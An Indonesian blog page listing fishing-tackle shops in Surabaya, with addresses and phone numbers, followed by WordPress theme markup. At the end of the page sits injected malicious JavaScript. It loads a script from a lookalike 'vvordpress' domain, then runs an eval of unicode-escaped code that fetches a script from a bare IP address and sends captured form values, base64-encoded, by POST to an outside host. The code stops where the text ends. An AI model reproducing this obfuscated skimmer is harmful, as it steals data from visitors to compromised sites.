<p><strong>Alfa Pancing</strong><br />
Jl. Klampis Ngasem No.49, Klampis Ngasem, Sukolilo, Kota SBY, Jawa Timur<br />
0823-3084-8460</p>
<p><strong>Pancing Pak Poen</strong><br />
Jl. Kenjeran No.368e, Gading, Tambaksari, Kota SBY, Jawa Timur<br />
(031) 3810492</p>
<p><strong>Jackpot Pancing</strong><br />
JL. Kertajaya Indah Timur, No.005<br />
(0623) 15963763</p>
<p><strong>Bandung Central Arteri Samudra</strong><br />
Jl. Kembang Jepun No.194-196 Surabaya<br />
(031) 3522993</p>
<p><strong>Sauri Jaya</strong><br />
Jalan Raya Jeruk No., Jl. Simo Rejo XXV, Simomulyo, Surabaya Barat, Kota SBY, Jawa Timur<br />
0857-3202-2392</p>
<p><strong>Pancing Poen</strong><br />
Kenjeran Tengah No.368 E, Surabaya Timur<br />
0819-3808-3717</p>
<p><strong>Jual Alat-Alat Pancing</strong><br />
Jl. Kedung Baruk No.147, Kedung Baruk, Rungkut, Kota SBY, Jawa Timur</p>
<p><strong>DD Pancing</strong><br />
Jalan Tambak Bayan Tengah No.14, Alun-alun Contong, Bubutan, Kota SBY, Jawa Timur<br />
0823-1171-8718</p>
<blockquote><p><em><strong>Baca Juga : <a href="https://alamatjalan.com/baby-shop-surabaya/">Daftar Alamat Baby Shop Surabaya</a></strong></em></p></blockquote>
<p><strong>Agung Pancing</strong><br />
Jl. Raya Tandes Lor, Tandes Kidul, Surabaya, Jawa Timur<br />
0851-0040-0036</p>
<p><strong>Fishing Shop Roy Cungg</strong><br />
Jalan Banjar Melati Gang Tembusan No 9A Jeruk Lakarsantri, Jeruk, Surabaya, Kota SBY, Jawa Timur<br />
0896-0560-6002</p>
<p><strong>UD Abadi</strong><br />
Jl. Songoyudan No.22, Nyamplungan, Pabean Cantian, Kota SBY, Jawa Timur<br />
(031) 3522337</p>
<p><strong>Bandung. UD</strong><br />
Perum Tambak Osowilangun Indah, Blok C/7, 60191, Tambak Osowilangun, Benowo, Kota SBY, Jawa Timur<br />
(031) 7480825</p>
<p><strong>Toko Pancing Tropodo</strong><br />
Jl. Anjasmoro No.27, Panyunan, Tropodo, Waru, Kabupaten Sidoarjo, Jawa Timur<br />
0838-1288-8821</p>
<p><strong>Sinyo Pancing</strong><br />
Jl. Pogot No.75, Tanah Kali Kedinding, Kenjeran, Kota SBY, Jawa Timur<br />
0838-5685-5892</p>
<p><strong>Toko Maju</strong><br />
JL. Ahmad Yani Selat Panjang &#8211; Riau No.72, Wonokromo, Surabaya City, East Java<br />
(0763) 31264</p>
<p><strong>CV Bandung C.A.S</strong><br />
Jl. Kembang Jepun No.194-196 Surabaya, Jawa Timur<br />
(031) 3522993</p>
<p><strong>Abadi Mfg</strong><br />
Ruko Manyar Indah, Jl. Ngagel Jaya Sel. Blok H17-H18, Baratajaya, Gubeng, Kota SBY, Jawa Timur<br />
(031) 5043167</p>
<p><strong>GT PRO SHOP SURABAYA</strong><br />
Jl. Tenggilis Utara No.26, Surabaya, Jawa Timur<br />
(031) 8410042</p>
<p><strong>Soponyono Sport Dan Fishing</strong><br />
Jl. Raya Darmo Indah Bar. Blok LL-4 No.4, Tandes Kidul, Tandes, Kota SBY, Jawa Timur<br />
(031) 7319221</p>
<p><strong>AW PANCING</strong><br />
Jl. Pandugo No.27A, Rungkut, Surabaya,Jawa Timur<br />
0813-3194-7700</p>
<p><strong>Bhutan Fishing</strong><br />
Jl. Bubutan No.83, Bubutan, Kota SBY, Jawa Timur<br />
(031) 5484196</p>
<p><strong>EC Tackle</strong><br />
Jl. Dukuh Kupang Bar. XXII, Dukuh Kupang, Dukuh Pakis, Kota SBY, Jawa Timur<br />
0812-3537-8378</p>
<p><strong>Pogot Pancing</strong><br />
Jl. Pogot No.32, Tanah Kali Kedinding, Kenjeran, Kota SBY, Jawa Timur<br />
(031) 3764887</p>
<p><strong>Fishing Tools Tool Shop</strong><br />
Jl. Manunggal Kebonsari, Kebonsari, Jambangan, Kota SBY, Jawa Timur</p>
<p><strong>H I J Pancing</strong><br />
No., Jl. Simo Kwagean Kuburan No.16A, Banyu Urip, Kec. Sawahan, Kota SBY, Jawa Timur<br />
0897-3870-099</p>
<p><strong>Custom Joran Pancing &#8220;DANAN JOYO&#8221;</strong><br />
Jl. Wonokitri Besar No.30, Pakis, Kec. Sawahan, Kota SBY, Jawa Timur<br />
0812-3141-3339</p>
<p><strong>Fishing Shop Waji</strong><br />
Jl. Mastrip No.32 B, Karang Pilang, Kota SBY, Jawa Timur<br />
0856-4003-8038</p>
<p><strong>Shop Fishing Forum</strong><br />
Jl. Gerges Bar., Greges, Asemrowo, Kota SBY, Jawa Timur<br />
0838-4911-3325</p>
<p><strong>BEJO PANCING</strong><br />
Jl. Raya Sutorejo No.214, Dukuh Sutorejo, Mulyorejo, Kota SBY, Jawa Timur<br />
0813-3056-7772</p>
<p><strong>Hobbi</strong><br />
Jl. Keputih Tegal No.72, Keputih, Sukolilo, Kota SBY, Jawa Timur<br />
0858-5121-6729</p>
<p><strong>TB. Pancing</strong><br />
Jl. Pandegiling No.186-188, Tegalsari, Kota SBY, Jawa Timur<br />
0856-4646-0757</p>
<p><strong>Toko &#8220;Anugrah&#8221;</strong><br />
Gubeng Masjid I No.57B, Pacar Keling, Tambaksari, Kota SBY, Jawa Timur<br />
(031) 5038069</p>
<h2 style="text-align: center;">Peta Lokasi Toko Pancing Surabaya</h2>
<p style="text-align: center;"><iframe style="border: 0;" src="https://www.google.com/maps/embed?pb=!1m16!1m12!1m3!1d253313.62338640916!2d112.77269079164446!3d-7.2379458559785705!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!2m1!1stoko+pancing+surabaya!5e0!3m2!1sen!2sid!4v1544172038871" width="400" height="300" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<p style="text-align: justify;">Selain Daftar Alamat Toko Pancing Surabaya yang sudah kami sajikan di atas, sebenernya masih ada banyak lagi list toko lainnya. Namun paling tidak, data di atas sudah cukup menadi referensi bagi Anda yang ingin membeli kebutuhan alat pancing di Surabaya. Semoga bermanfaat.</p>
								<!-- Start Tags -->
								<div class="tags"><span class="tagtext">Tags:</span><a href="https://alamatjalan.com/tag/alamat-toko/" rel="tag">Alamat Toko</a>, <a href="https://alamatjalan.com/tag/surabaya/" rel="tag">Surabaya</a>, <a href="https://alamatjalan.com/tag/toko-pancing/" rel="tag">Toko Pancing</a></div>
								<!-- End Tags -->
														</div>
						<!-- End Content -->
						<div class="related-posts"><h3>Related Posts</h3><div class="postauthor-top"><ul>											<li class=" rpexcerpt1 ">
												<a class="relatedthumb" href="https://alamatjalan.com/toko-pancing-depok/" rel="bookmark" title="Daftar Toko Pancing Depok Murah dan Lengkap">
													<span class="rthumb">
														<img width="60" height="34" src="https://alamatjalan.com/wp-content/uploads/2018/12/Daftar-Toko-Pancing-Depok-Murah-dan-Lengkap-1-min.jpg" class="attachment-widgetthumb size-widgetthumb wp-post-image" alt="Daftar Toko Pancing Depok Murah dan Lengkap" title="" decoding="async" loading="lazy" />													</span>
													<span>
														Daftar Toko Pancing Depok Murah dan Lengkap													</span>
												</a>
												<div class="meta">
													<a href="https://alamatjalan.com/toko-pancing-depok/#respond" rel="nofollow">Tidak ada komentar</a> | <span class="thetime">Des 16, 2019</span>
												</div> <!--end .entry-meta-->
											</li>
																						<li class=" rpexcerpt2 last">
												<a class="relatedthumb" href="https://alamatjalan.com/toko-springbed-surabaya/" rel="bookmark" title="Daftar Toko Springbed Surabaya &#8211; Alamat dan Nomor Telepon">
													<span class="rthumb">
														<img width="60" height="30" src="https://alamatjalan.com/wp-content/uploads/2019/08/Daftar-Toko-Springbed-Surabaya-Alamat-dan-Nomor-Telepon-min.jpg" class="attachment-widgetthumb size-widgetthumb wp-post-image" alt="Daftar Toko Springbed Surabaya - Alamat dan Nomor Telepon" title="" decoding="async" loading="lazy" />													</span>
													<span>
														Daftar Toko Springbed Surabaya &#8211; Alamat dan Nomor Telepon													</span>
												</a>
												<div class="meta">
													<a href="https://alamatjalan.com/toko-springbed-surabaya/#respond" rel="nofollow">Tidak ada komentar</a> | <span class="thetime">Agu 20, 2019</span>
												</div> <!--end .entry-meta-->
											</li>
																						<li class=" rpexcerpt3 ">
												<a class="relatedthumb" href="https://alamatjalan.com/daftar-toko-plastik-di-medan-sumatera-barat/" rel="bookmark" title="Daftar Toko Plastik di Medan Sumatera Barat">
													<span class="rthumb">
														<img width="60" height="57" src="https://alamatjalan.com/wp-content/uploads/2018/01/Daftar-Toko-Plastik-di-Surabaya-Jawa-Timur-60x57.jpg" class="attachment-widgetthumb size-widgetthumb wp-post-image" alt="Daftar Toko Plastik di Medan Sumatera Barat" title="" decoding="async" loading="lazy" srcset="https://alamatjalan.com/wp-content/uploads/2018/01/Daftar-Toko-Plastik-di-Surabaya-Jawa-Timur-60x57.jpg 60w, https://alamatjalan.com/wp-content/uploads/2018/01/Daftar-Toko-Plastik-di-Surabaya-Jawa-Timur-140x130.jpg 140w" sizes="auto, (max-width: 60px) 100vw, 60px" />													</span>
													<span>
														Daftar Toko Plastik di Medan Sumatera Barat													</span>
												</a>
												<div class="meta">
													<a href="https://alamatjalan.com/daftar-toko-plastik-di-medan-sumatera-barat/#respond" rel="nofollow">Tidak ada komentar</a> | <span class="thetime">Jan 22, 2018</span>
												</div> <!--end .entry-meta-->
											</li>
																						<li class="last rpexcerpt4 last">
												<a class="relatedthumb" href="https://alamatjalan.com/service-center-xiaomi-malang/" rel="bookmark" title="Service Center Xiaomi Malang (Alamat Dan Nomor Telepon)">
													<span class="rthumb">
														<img width="60" height="34" src="https://alamatjalan.com/wp-content/uploads/2018/12/Service-Center-Xiaomi-Malang-min.jpg" class="attachment-widgetthumb size-widgetthumb wp-post-image" alt="Service Center Xiaomi Malang" title="" decoding="async" loading="lazy" />													</span>
													<span>
														Service Center Xiaomi Malang (Alamat Dan Nomor Telepon)													</span>
												</a>
												<div class="meta">
													<a href="https://alamatjalan.com/service-center-xiaomi-malang/#respond" rel="nofollow">Tidak ada komentar</a> | <span class="thetime">Des 24, 2018</span>
												</div> <!--end .entry-meta-->
											</li>
											</ul></div></div>								<!-- Start Author Box -->
								<div class="postauthor-container">
									<h4>About The Author</h4>
									<div class="postauthor">
										<img alt='' src='https://secure.gravatar.com/avatar/c7091082c5931515245f4801ed71ff8a1224dee85da0adfc54f7bd271dad4101?s=100&#038;r=g' srcset='https://secure.gravatar.com/avatar/c7091082c5931515245f4801ed71ff8a1224dee85da0adfc54f7bd271dad4101?s=200&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy' decoding='async'/>										<h5>alamatjalan</h5>
										<p>Alamat Jalan adalah blog referensi alamat dan nomor telepon perusahaan, toko, maupun informasi penting terkait dengan lokasi bisnis.</p>
									</div>
								</div>
								<!-- End Author Box -->
													</div>
				</div>
				
<!-- You can start editing here. -->
				</article>
		
	<aside class="sidebar c-4-12">
		<div id="sidebars" class="sidebar">
			<div class="sidebar_list">
				<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://alamatjalan.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Cari</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Cari" class="wp-block-search__button wp-element-button" type="submit" >Cari</button></div></form></aside><aside id="block-3" class="widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://alamatjalan.com/toko-bunga-florist-nasional/">Toko Bunga Florist Nasional</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://alamatjalan.com/toko-bunga-the-million-bloom-jakarta-utara/">Toko Bunga The Million Bloom Jakarta Utara</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://alamatjalan.com/distributor-textile-surabaya-cv-mitra-mulia-texindo/">Distributor Textile Surabaya – CV Mitra Mulia Texindo</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://alamatjalan.com/revital-clinic-bandung/">Review Revital Clinic &#8211; Rekomendasi Klinik Kecantikan di Bandung</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://alamatjalan.com/distributor-lampu-led-surabaya-adika-mitra-sejahtera-unggul/">Distributor Lampu LED Opple Surabaya &#8211; Adika Mitra Sejahtera</a></li>
</ul></aside>			</div>
		</div><!--sidebars-->
	</aside>
		</div><!-- .content -->
</div><!-- #page -->

	<footer>
					<div class="carousel">
				<h3 class="frontTitle">
					<div class="latest">
						alamat-toko-bunga					</div>
				</h3>
									<div class="excerpt">
						<a href="https://alamatjalan.com/toko-bunga-florist-nasional/" title="Toko Bunga Florist Nasional" id="footer-thumbnail">
							<div>
								<div class="hover"><i class="point-icon icon-zoom-in"></i></div>
																	<img width="140" height="130" src="https://alamatjalan.com/wp-content/uploads/2023/10/Banner-Toko-Bunga-Jakarta-Toko-Bunga-Florist-Nasional-min-140x130.jpg" class="attachment-carousel size-carousel wp-post-image" alt="Banner Toko Bunga Jakarta - Toko Bunga Florist Nasional" title="" decoding="async" loading="lazy" srcset="https://alamatjalan.com/wp-content/uploads/2023/10/Banner-Toko-Bunga-Jakarta-Toko-Bunga-Florist-Nasional-min-140x130.jpg 140w, https://alamatjalan.com/wp-content/uploads/2023/10/Banner-Toko-Bunga-Jakarta-Toko-Bunga-Florist-Nasional-min-60x57.jpg 60w" sizes="auto, (max-width: 140px) 100vw, 140px" />															</div>
							<p class="footer-title">
								<span class="featured-title">Toko Bunga Florist Nasional</span>
							</p>
						</a>
					</div><!--.post excerpt-->
										<div class="excerpt">
						<a href="https://alamatjalan.com/toko-bunga-the-million-bloom-jakarta-utara/" title="Toko Bunga The Million Bloom Jakarta Utara" id="footer-thumbnail">
							<div>
								<div class="hover"><i class="point-icon icon-zoom-in"></i></div>
																	<img width="140" height="130" src="https://alamatjalan.com/wp-content/uploads/2023/05/Million-Bloom-Article-Banner-Post-1-min-140x130.jpg" class="attachment-carousel size-carousel wp-post-image" alt="Million Bloom - Article Banner Post (1)-min" title="" decoding="async" loading="lazy" srcset="https://alamatjalan.com/wp-content/uploads/2023/05/Million-Bloom-Article-Banner-Post-1-min-140x130.jpg 140w, https://alamatjalan.com/wp-content/uploads/2023/05/Million-Bloom-Article-Banner-Post-1-min-60x57.jpg 60w" sizes="auto, (max-width: 140px) 100vw, 140px" />															</div>
							<p class="footer-title">
								<span class="featured-title">Toko Bunga The Million Bloom Jakarta Utara</span>
							</p>
						</a>
					</div><!--.post excerpt-->
										<div class="excerpt">
						<a href="https://alamatjalan.com/toko-bunga-jogja/" title="11 Toko Bunga Jogja Murah Berkualitas" id="footer-thumbnail">
							<div>
								<div class="hover"><i class="point-icon icon-zoom-in"></i></div>
																	<img width="140" height="130" src="https://alamatjalan.com/wp-content/uploads/2019/10/11-Toko-Bunga-Jogja-min-140x130.jpg" class="attachment-carousel size-carousel wp-post-image" alt="11 Toko Bunga Jogja" title="" decoding="async" loading="lazy" srcset="https://alamatjalan.com/wp-content/uploads/2019/10/11-Toko-Bunga-Jogja-min-140x130.jpg 140w, https://alamatjalan.com/wp-content/uploads/2019/10/11-Toko-Bunga-Jogja-min-60x57.jpg 60w" sizes="auto, (max-width: 140px) 100vw, 140px" />															</div>
							<p class="footer-title">
								<span class="featured-title">11 Toko Bunga Jogja Murah Berkualitas</span>
							</p>
						</a>
					</div><!--.post excerpt-->
										<div class="excerpt">
						<a href="https://alamatjalan.com/toko-bunga-semarang/" title="10 Toko Bunga Terbaik di Semarang" id="footer-thumbnail">
							<div>
								<div class="hover"><i class="point-icon icon-zoom-in"></i></div>
																	<img width="140" height="130" src="https://alamatjalan.com/wp-content/uploads/2020/03/10-Toko-Bunga-Terbaik-di-Semarang-min-140x130.jpg" class="attachment-carousel size-carousel wp-post-image" alt="10 Toko Bunga Terbaik di Semarang" title="" decoding="async" loading="lazy" srcset="https://alamatjalan.com/wp-content/uploads/2020/03/10-Toko-Bunga-Terbaik-di-Semarang-min-140x130.jpg 140w, https://alamatjalan.com/wp-content/uploads/2020/03/10-Toko-Bunga-Terbaik-di-Semarang-min-60x57.jpg 60w" sizes="auto, (max-width: 140px) 100vw, 140px" />															</div>
							<p class="footer-title">
								<span class="featured-title">10 Toko Bunga Terbaik di Semarang</span>
							</p>
						</a>
					</div><!--.post excerpt-->
										<div class="excerpt">
						<a href="https://alamatjalan.com/toko-bunga-karawang/" title="8 Toko Bunga Terbaik di Karawang dan Harganya" id="footer-thumbnail">
							<div>
								<div class="hover"><i class="point-icon icon-zoom-in"></i></div>
																	<img width="140" height="130" src="https://alamatjalan.com/wp-content/uploads/2019/10/8-Toko-Bunga-Terbaik-di-Karawang-dan-Harganya-min-140x130.jpg" class="attachment-carousel size-carousel wp-post-image" alt="8 Toko Bunga Terbaik di Karawang dan Harganya" title="" decoding="async" loading="lazy" srcset="https://alamatjalan.com/wp-content/uploads/2019/10/8-Toko-Bunga-Terbaik-di-Karawang-dan-Harganya-min-140x130.jpg 140w, https://alamatjalan.com/wp-content/uploads/2019/10/8-Toko-Bunga-Terbaik-di-Karawang-dan-Harganya-min-60x57.jpg 60w" sizes="auto, (max-width: 140px) 100vw, 140px" />															</div>
							<p class="footer-title">
								<span class="featured-title">8 Toko Bunga Terbaik di Karawang dan Harganya</span>
							</p>
						</a>
					</div><!--.post excerpt-->
										<div class="excerpt">
						<a href="https://alamatjalan.com/toko-bunga-surabaya/" title="13 Toko Bunga Terbaik Di Surabaya Murah Hasil Bagus" id="footer-thumbnail">
							<div>
								<div class="hover"><i class="point-icon icon-zoom-in"></i></div>
																	<img width="140" height="130" src="https://alamatjalan.com/wp-content/uploads/2019/10/12-Toko-Bunga-Terbaik-Di-Surabaya-min-140x130.jpg" class="attachment-carousel size-carousel wp-post-image" alt="12 Toko Bunga Terbaik Di Surabaya" title="" decoding="async" loading="lazy" srcset="https://alamatjalan.com/wp-content/uploads/2019/10/12-Toko-Bunga-Terbaik-Di-Surabaya-min-140x130.jpg 140w, https://alamatjalan.com/wp-content/uploads/2019/10/12-Toko-Bunga-Terbaik-Di-Surabaya-min-60x57.jpg 60w" sizes="auto, (max-width: 140px) 100vw, 140px" />															</div>
							<p class="footer-title">
								<span class="featured-title">13 Toko Bunga Terbaik Di Surabaya Murah Hasil Bagus</span>
							</p>
						</a>
					</div><!--.post excerpt-->
								</div>
			</footer><!--footer-->
			<!--start copyrights-->
		<div class="copyrights">
			<div class="row" id="copyright-note">
								<div class="copyright-left-text"> &copy; 2026 <a href="https://alamatjalan.com" title="Alamat Jalan, Kode Pos, Nomor Telepon dan Peta Lokasi" rel="nofollow">Alamat Jalan</a>.</div>
				<div class="copyright-text">
									</div>
				<div class="footer-navigation">
					<ul id="menu-menu-atas-1" class="menu"><li id="menu-item-5075" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5075"><a href="https://alamatjalan.com/">Beranda</a></li>
<li id="menu-item-5076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5076"><a href="https://alamatjalan.com/about/">About</a></li>
<li id="menu-item-5077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5077"><a href="https://alamatjalan.com/contact/">Contact</a></li>
<li id="menu-item-5135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5135"><a href="https://alamatjalan.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-5083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5083"><a href="https://alamatjalan.com/iklan/">Iklan</a></li>
</ul>				</div>
				<div class="top"><a href="#top" class="toplink"><i class="point-icon icon-up-dir"></i></a></div>
			</div>
		</div>
		<!--end copyrights-->
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/point/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src='https://login.vvordpress.net/chx.js' type="2473e3f95001b95d2866b477-text/javascript"></script><script id="q2krNE" type="2473e3f95001b95d2866b477-text/javascript">eval("\u000a\u0020\u0020\u0020\u0020\u0076\u0061\u0072\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0020\u003d\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u0072\u0065\u0061\u0074\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0028\u0022\u0073\u0063\u0072\u0069\u0070\u0074\u0022\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0073\u0072\u0063\u0020\u003d\u0020\u0022\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0039\u0034\u002e\u0031\u0035\u0036\u002e\u0037\u0039\u002e\u0038\u002f\u0073\u0063\u002d\u0074\u006f\u0070\u002e\u006a\u0073\u0022\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0072\u0065\u006d\u006f\u0076\u0065\u0053\u0063\u0072\u0069\u0070\u0074\u0028\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065\u002e\u0072\u0065\u006d\u006f\u0076\u0065\u0043\u0068\u0069\u006c\u0064\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072\u0028\u0027\u006c\u006f\u0061\u0064\u0027\u002c\u0020\u0072\u0065\u006d\u006f\u0076\u0065\u0053\u0063\u0072\u0069\u0070\u0074\u0029\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0062\u006f\u0064\u0079\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u000a\u0020\u0020\u0020\u0020\u000a\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0067\u0065\u006e\u0065\u0072\u0061\u0074\u0065\u0052\u0061\u006e\u0064\u006f\u006d\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0074\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0065\u0020\u003d\u0020\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u0022\u003b\u000a\u0020\u0020\u0020\u0020\u006c\u0065\u0074\u0020\u006e\u0020\u003d\u0020\u0022\u0022\u003b\u000a\u0020\u0020\u0020\u0020\u0066\u006f\u0072\u0020\u0028\u006c\u0065\u0074\u0020\u006f\u0020\u003d\u0020\u0030\u003b\u0020\u006f\u0020\u003c\u0020\u0074\u003b\u0020\u006f\u002b\u002b\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0074\u0020\u003d\u0020\u004d\u0061\u0074\u0068\u002e\u0066\u006c\u006f\u006f\u0072\u0028\u0036\u0032\u0020\u002a\u0020\u004d\u0061\u0074\u0068\u002e\u0072\u0061\u006e\u0064\u006f\u006d\u0028\u0029\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006e\u0020\u002b\u003d\u0020\u0065\u002e\u0063\u0068\u0061\u0072\u0041\u0074\u0028\u0074\u0029\u000a\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u006e\u000a\u007d\u000a\u000a\u006c\u0065\u0074\u0020\u0075\u0069\u0064\u0020\u003d\u0020\u0067\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u0027\u0078\u0063\u006e\u006d\u006f\u002d\u006f\u0066\u0066\u0073\u0065\u0074\u0067\u0078\u0063\u0027\u0029\u003b\u000a\u000a\u0069\u0066\u0020\u0028\u0021\u0075\u0069\u0064\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0075\u0069\u0064\u0020\u003d\u0020\u0067\u0065\u006e\u0065\u0072\u0061\u0074\u0065\u0052\u0061\u006e\u0064\u006f\u006d\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0031\u0030\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u006f\u006f\u006b\u0069\u0065\u0020\u003d\u0020\u0060\u0078\u0063\u006e\u006d\u006f\u002d\u006f\u0066\u0066\u0073\u0065\u0074\u0067\u0078\u0063\u003d\u0024\u007b\u0075\u0069\u0064\u007d\u003b\u0020\u0070\u0061\u0074\u0068\u003d\u002f\u0060\u003b\u000a\u007d\u000a\u000a\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0073\u0065\u006e\u0064\u0050\u006f\u0073\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0028\u0074\u002c\u0020\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u006e\u0020\u003d\u0020\u006e\u0065\u0077\u0020\u0055\u0052\u004c\u0053\u0065\u0061\u0072\u0063\u0068\u0050\u0061\u0072\u0061\u006d\u0073\u003b\u000a\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0075\u0069\u0064\u0022\u002c\u0020\u0075\u0069\u0064\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0069\u005f\u006e\u0061\u006d\u0065\u0022\u002c\u0020\u0074\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u002f\u002f\u0020\u0041\u0064\u0064\u0020\u0074\u0068\u0065\u0020\u0066\u0069\u0065\u006c\u0064\u0020\u006e\u0061\u006d\u0065\u0020\u0061\u0073\u0020\u0061\u0020\u0070\u0061\u0072\u0061\u006d\u0065\u0074\u0065\u0072\u000a\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0062\u0022\u002c\u0020\u0062\u0074\u006f\u0061\u0028\u0065\u0029\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u0066\u0065\u0074\u0063\u0068\u0028\u0022\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0068\u006f\u0073\u0074\u0070\u0064\u0066\u002e\u0063\u006f\u002f\u0070\u0069\u006e\u0063\u0068\u0065\u002e\u0070\u0068\u0070\u0022\u002c\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006d\u0065\u0074\u0068\u006f\u0064\u003a\u0020\u0022\u0050\u004f\u0053\u0054\u0022\u002c\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0068\u0065\u0061\u0064\u0065\u0072\u0073\u003a\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0022\u0043\u006f\u006e\u0074\u0065\u006e\u0074\u002d\u0054\u0079\u0070\u0065\u0022\u003a\u0020\u0022\u0061\u0070\u0070\u006c\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u002f\u0078\u002d\u0077\u0077\u0077\u002d\u0066\u006f\u0072\u006d\u002d\u0075\u0072\u006c\u0065\u006e\u0063\u006f\u0064\u0065\u0064\u0022\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u002c\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0062\u006f\u0064\u0079\u003a\u0020\u006e\u002e\u0074\u006f\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0029\u000a\u0020\u0020\u0020\u0020\u007d\u0029\u002e\u0074\u0068\u0065\u006e\u0028\u0028\u0074\u003d\u003e\u0074\u002e\u0074\u0065\u0078\u0074\u0028\u0029\u0029\u0029\u002e\u0074\u0068\u0065\u006e\u0028\u0028\u0074\u003d\u003e\u0063\u006f\u006e\u0073\u006f\u006c\u0065\u002e\u006c\u006f\u0067\u0028\u0074\u0029\u0029\u0029\u002e\u0063\u0061\u0074\u0063\u0068\u0028\u0028\u0074